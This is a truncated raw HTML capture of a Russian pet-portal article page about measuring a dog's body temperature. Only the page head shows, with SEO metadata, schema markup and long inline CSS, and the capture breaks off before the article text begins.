

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/
body_size: 52053
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Как правильно измерять температуру тела собаки обычным ртутным градусником</title><meta name="description" content="Полезная информация от профессионалов о том как померить температуру собаке правильно обычным ртутным градусником, а также электронным аналогом. Способы измерения показателя без градусника. Описание всех нюансов и правил." /><link rel="canonical" href="https://klkfavorit.ru/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как правильно измерять температуру тела собаки обычным ртутным градусником" /><meta property="og:description" content="Полезная информация от профессионалов о том как померить температуру собаке правильно обычным ртутным градусником, а также электронным аналогом. Способы измерения показателя без градусника. Описание всех нюансов и правил." /><meta property="og:url" content="https://klkfavorit.ru/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T19:32:26+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/a/7/b/a7bc7914157d8f3118c070263aa2e8d6.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/","url":"https://klkfavorit.ru/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/","name":"Как правильно измерять температуру тела собаки обычным ртутным градусником","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/a/7/b/a7bc7914157d8f3118c070263aa2e8d6.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T19:32:26+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Полезная информация от профессионалов о том как померить температуру собаке правильно обычным ртутным градусником, а также электронным аналогом. Способы измерения показателя без градусника. Описание всех нюансов и правил.","breadcrumb":{"@id":"https://klkfavorit.ru/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/a/7/b/a7bc7914157d8f3118c070263aa2e8d6.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/a/7/b/a7bc7914157d8f3118c070263aa2e8d6.jpeg","width":491,"height":320,"caption":"Как померить температуру собаке в домашних условиях"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Как померить температуру собаке в домашних условиях"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Как померить температуру собаке в домашних условиях&raquo;" href="https://klkfavorit.ru/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fkak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fkak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body 